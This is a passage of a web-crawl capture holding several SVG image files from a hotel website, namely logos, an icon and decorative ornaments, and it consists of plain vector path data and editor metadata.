   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-percent.svg
body_size: 472
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22.0001 0.815117C33.6807 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6807 43.1849 22.0001 43.1849C10.3194 43.1849 0.815178 33.6806 0.815178 22C0.815178 10.3112 10.3194 0.815117 22.0001 0.815117ZM22.0001 0C9.84668 0 6.10352e-05 9.84661 6.10352e-05 22C6.10352e-05 34.1534 9.84668 44 22.0001 44C34.1535 44 44.0001 34.1534 44.0001 22C44.0001 9.84661 34.1535 0 22.0001 0Z" fill="#E4002B"/>
<path d="M16.3076 20.6151C18.6866 20.6151 20.6151 18.6865 20.6151 16.3075C20.6151 13.9285 18.6866 12 16.3076 12C13.9286 12 12 13.9285 12 16.3075C12 18.6865 13.9286 20.6151 16.3076 20.6151Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.2791 31.5866C29.6581 31.5866 31.5866 29.658 31.5866 27.279C31.5866 24.9 29.6581 22.9715 27.2791 22.9715C24.9001 22.9715 22.9715 24.9 22.9715 27.279C22.9715 29.658 24.9001 31.5866 27.2791 31.5866Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7276 30.8591L30.8508 12.7276" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-bonus.svg
body_size: 3589
content:
<svg width="132" height="41" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2387_5973)">
<path d="M13.86 16.49C15.5 16.49 17.08 16.55 18.58 16.65C18.36 8.99998 17 4.99998 16 4.99998C15.34 4.99998 14.26 6.93998 13.67 11.23C13.6524 11.3831 13.5755 11.5232 13.4559 11.6203C13.3363 11.7175 13.1835 11.764 13.03 11.75C12.9463 11.7442 12.8648 11.7209 12.7906 11.6817C12.7165 11.6424 12.6514 11.5881 12.5996 11.5221C12.5477 11.4561 12.5103 11.38 12.4897 11.2987C12.4691 11.2174 12.4658 11.1327 12.48 11.05C12.7502 8.86705 13.3645 6.74071 14.3 4.74998L14.38 4.59998C14.08 4.59998 13.77 4.59998 13.46 4.59998C9.90056 4.59994 6.48602 6.0098 3.96349 8.52108C1.44097 11.0324 0.0158668 14.4406 0 18C0 18.12 0 18.24 0 18.36L0.15 18.29C2.89 17.2 8.21 16.49 13.86 16.49Z" fill="white"/>
<path d="M18.2401 24C18.2044 23.9593 18.1594 23.9279 18.1088 23.9088C18.0582 23.8896 18.0037 23.8831 17.9501 23.89C16.6201 23.97 15.2401 24.01 13.8601 24.01C9.52418 24.1173 5.19484 23.6123 1.00006 22.51L0.810059 22.46C1.93133 25.6917 4.24272 28.3744 7.2732 29.9611C10.3037 31.5479 13.8252 31.9194 17.1201 31C17.7388 28.8241 18.1473 26.5939 18.3401 24.34C18.3541 24.2795 18.3523 24.2164 18.3348 24.1568C18.3173 24.0972 18.2846 24.0432 18.2401 24Z" fill="white"/>
<path d="M14.05 17.62C5.79998 17.62 1.47998 19 1.47998 19.76C1.47998 20.52 5.79998 21.89 14.05 21.89C15.34 21.89 16.62 21.89 17.87 21.77C18.0524 21.7578 18.2238 21.6785 18.3512 21.5474C18.4786 21.4163 18.553 21.2427 18.56 21.06C18.56 20.24 18.61 19.4 18.61 18.54V17.79C17.15 17.68 15.62 17.62 14.05 17.62Z" fill="white"/>
<path d="M26.1301 22.5499C24.6651 23.0498 23.1595 23.4212 21.6301 23.6599C21.4692 23.6798 21.32 23.7541 21.2072 23.8706C21.0944 23.987 21.0249 24.1385 21.0101 24.2999C20.8713 26.1304 20.5667 27.9445 20.1001 29.7199C22.9027 28.1277 25.042 25.584 26.1301 22.5499Z" fill="white"/>
<path d="M21.2001 21C21.1978 21.0512 21.2074 21.1023 21.2282 21.1492C21.249 21.1961 21.2805 21.2374 21.3201 21.27C21.3582 21.3065 21.4042 21.3336 21.4545 21.3492C21.5048 21.3648 21.5581 21.3685 21.6101 21.36C23.3618 21.1772 25.0846 20.7809 26.7401 20.18C26.8597 19.4593 26.9232 18.7305 26.9301 18C26.9301 17.61 26.9301 17.23 26.8701 16.86C26.8701 16.75 26.8701 16.65 26.8701 16.55C26.8701 16.18 26.7701 15.81 26.7001 15.44C26.7001 15.28 26.6301 15.11 26.5901 14.95C26.4256 14.2217 26.1981 13.509 25.9101 12.82C25.9101 12.82 25.9101 12.77 25.9101 12.75C24.6247 9.75212 22.3032 7.31704 19.3701 5.89001C20.6301 9.00001 21.2201 14 21.2201 19.21C21.2201 19.82 21.2101 20.42 21.2001 21Z" fill="white"/>
<path d="M42.7598 9.50994C40.8998 9.50994 39.9298 10.3599 39.5898 11.3599H36.1898C36.6698 8.75994 38.9598 6.55994 42.8798 6.55994C46.7998 6.55994 49.4098 8.66994 49.4098 12.3999V22.9999H46.0798V21.1299C45.4712 21.8559 44.7036 22.4319 43.8365 22.8134C42.9694 23.1949 42.0262 23.3717 41.0798 23.3299C37.9798 23.3299 35.5298 21.4399 35.5298 18.3299C35.5298 15.2199 37.9998 13.2499 41.9998 13.2499H45.8998V12.3399C45.8998 10.4499 44.5498 9.50994 42.7598 9.50994ZM45.8998 16.9199V15.9999H42.2498C40.4298 15.9999 39.1798 16.7799 39.1798 18.2299C39.1798 19.6799 40.3098 20.4599 41.9098 20.4599C43.9998 20.4099 45.8998 19.0899 45.8998 16.9199Z" fill="white"/>
<path d="M52.8999 20.1599L61.1899 10.0799H52.8999V6.93994H65.7099V9.72994L57.4199 19.8099H65.7099V22.9999H52.8999V20.1599Z" fill="white"/>
<path d="M73.3401 2.16996C73.3024 2.7317 73.0526 3.2581 72.6414 3.64262C72.2301 4.02714 71.6882 4.24105 71.1252 4.24105C70.5621 4.24105 70.0202 4.02714 69.6089 3.64262C69.1977 3.2581 68.9479 2.7317 68.9102 2.16996C68.9479 1.60823 69.1977 1.08183 69.6089 0.697306C70.0202 0.312786 70.5621 0.098877 71.1252 0.098877C71.6882 0.098877 72.2301 0.312786 72.6414 0.697306C73.0526 1.08183 73.3024 1.60823 73.3401 2.16996ZM72.9002 23H69.3202V6.99996H72.9002V23Z" fill="white"/>
<path d="M100.78 12.6499V22.9999H97.1998V13.2799C97.1998 10.8299 95.7898 9.79992 94.1198 9.79992C93.6637 9.79264 93.2112 9.88114 92.7914 10.0597C92.3717 10.2383 91.9941 10.5029 91.6831 10.8366C91.3721 11.1702 91.1345 11.5654 90.9858 11.9967C90.8371 12.4279 90.7805 12.8855 90.8198 13.3399V22.9999H87.2498V13.2799C87.2498 10.8299 85.8298 9.79992 84.1698 9.79992C83.7125 9.79304 83.2588 9.88156 82.8377 10.0598C82.4165 10.2381 82.0372 10.5022 81.7238 10.8353C81.4105 11.1684 81.1701 11.5632 81.0178 11.9944C80.8656 12.4257 80.805 12.8839 80.8398 13.3399V22.9999H77.2598V6.99992H80.7198V8.81992C81.2317 8.10314 81.9112 7.52247 82.6991 7.12855C83.4869 6.73463 84.3592 6.53941 85.2398 6.55992C86.1775 6.53446 87.105 6.76024 87.9261 7.21388C88.7473 7.66753 89.4321 8.33251 89.9098 9.13992C90.5155 8.32952 91.3039 7.67349 92.211 7.22519C93.118 6.77688 94.118 6.54895 95.1298 6.55992C97.9198 6.55992 100.78 8.31992 100.78 12.6499Z" fill="white"/>
<path d="M115.47 22.9999V21.0999C114.912 21.8199 114.192 22.3973 113.368 22.785C112.544 23.1726 111.64 23.3594 110.73 23.3299C107.65 23.3299 104.86 21.5099 104.86 17.0799V6.93994H108.44V16.4199C108.44 18.9299 109.79 20.0899 111.7 20.0899C112.203 20.1109 112.705 20.0237 113.171 19.8342C113.638 19.6447 114.058 19.3574 114.404 18.9915C114.75 18.6256 115.014 18.1897 115.177 17.7133C115.34 17.2369 115.399 16.7311 115.35 16.2299V6.93994H118.93V22.9999H115.47Z" fill="white"/>
<path d="M130 19.84H131V23H129.4C125.86 23 124.13 21.46 124.13 17.76V10H121.6V7.00001H124.17V2.76001H127.75V6.94001H131V9.94001H127.71V17.48C127.75 19.43 128.72 19.84 130 19.84Z" fill="white"/>
<path d="M39.2918 35.5689C39.8798 35.6049 40.3508 35.7549 40.7048 36.0189C41.0588 36.2769 41.2358 36.6489 41.2358 37.1349C41.2358 37.6689 41.0318 38.0799 40.6238 38.3679C40.2158 38.6559 39.6848 38.7999 39.0308 38.7999H36.2678V32.4999H38.9858C39.6038 32.4999 40.1018 32.6319 40.4798 32.8959C40.8638 33.1599 41.0558 33.5559 41.0558 34.0839C41.0558 34.9899 40.4678 35.4849 39.2918 35.5689ZM37.2758 33.2829V35.2179H38.9318C39.2858 35.2179 39.5588 35.1309 39.7508 34.9569C39.9488 34.7829 40.0478 34.5429 40.0478 34.2369C40.0478 33.9369 39.9458 33.7029 39.7418 33.5349C39.5378 33.3669 39.2528 33.2829 38.8868 33.2829H37.2758ZM38.9408 38.0169C39.3548 38.0169 39.6728 37.9299 39.8948 37.7559C40.1168 37.5759 40.2278 37.3239 40.2278 36.9999C40.2278 36.6819 40.1198 36.4329 39.9038 36.2529C39.6938 36.0669 39.3908 35.9739 38.9948 35.9739H37.2758V38.0169H38.9408ZM42.6843 38.0169C42.1863 37.4229 41.9373 36.6339 41.9373 35.6499C41.9373 34.6659 42.1863 33.8769 42.6843 33.2829C43.1883 32.6889 43.9023 32.3919 44.8263 32.3919C45.7503 32.3919 46.4613 32.6889 46.9593 33.2829C47.4633 33.8769 47.7153 34.6659 47.7153 35.6499C47.7153 36.6339 47.4633 37.4229 46.9593 38.0169C46.4613 38.6109 45.7503 38.9079 44.8263 38.9079C43.9023 38.9079 43.1883 38.6109 42.6843 38.0169ZM43.4403 33.8949C43.1103 34.3449 42.9453 34.9299 42.9453 35.6499C42.9453 36.3699 43.1103 36.9579 43.4403 37.4139C43.7703 37.8639 44.2323 38.0889 44.8263 38.0889C45.4203 38.0889 45.8823 37.8639 46.2123 37.4139C46.5423 36.9579 46.7073 36.3699 46.7073 35.6499C46.7073 34.9299 46.5423 34.3449 46.2123 33.8949C45.8823 33.4389 45.4203 33.2109 44.8263 33.2109C44.2323 33.2109 43.7703 33.4389 43.4403 33.8949ZM53.0391 32.4999H54.0021V38.7999H52.3101L49.7991 33.1119V38.7999H48.8361V32.4999H50.5281L53.0391 38.1879V32.4999ZM55.4807 36.3969V32.4999H56.4887V36.3159C56.4887 36.9159 56.6147 37.3599 56.8667 37.6479C57.1187 37.9359 57.5057 38.0799 58.0277 38.0799C59.0537 38.0799 59.5667 37.4919 59.5667 36.3159V32.4999H60.5747V36.3969C60.5747 38.0709 59.7257 38.9079 58.0277 38.9079C56.3297 38.9079 55.4807 38.0709 55.4807 36.3969ZM61.5959 36.8199L62.5409 36.7839C62.5829 37.6719 63.1169 38.1159 64.1429 38.1159C64.5449 38.1159 64.8779 38.0409 65.1419 37.8909C65.4059 37.7409 65.5379 37.5039 65.5379 37.1799C65.5379 36.9519 65.4569 36.7659 65.2949 36.6219C65.1329 36.4719 64.8599 36.3339 64.4759 36.2079L63.1709 35.7849C62.2709 35.4969 61.8209 34.9449 61.8209 34.1289C61.8209 33.5529 62.0249 33.1209 62.4329 32.8329C62.8469 32.5389 63.3659 32.3919 63.9899 32.3919C64.6619 32.3919 65.2109 32.5599 65.6369 32.8959C66.0689 33.2259 66.3059 33.6879 66.3479 34.2819L65.4119 34.3449C65.3879 33.9909 65.2529 33.7089 65.0069 33.4989C64.7669 33.2889 64.4249 33.1839 63.9809 33.1839C63.6149 33.1839 63.3299 33.2619 63.1259 33.4179C62.9279 33.5679 62.8289 33.7809 62.8289 34.0569C62.8289 34.4829 63.1379 34.7949 63.7559 34.9929L65.0609 35.4069C65.5589 35.5629 65.9309 35.7759 66.1769 36.0459C66.4229 36.3159 66.5459 36.6699 66.5459 37.1079C66.5459 37.7079 66.3299 38.1579 65.8979 38.4579C65.4659 38.7579 64.8779 38.9079 64.1339 38.9079C63.3359 38.9079 62.7209 38.7309 62.2889 38.3769C61.8569 38.0169 61.6259 37.4979 61.5959 36.8199Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2387_5973">
<rect width="131.04" height="40.79" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
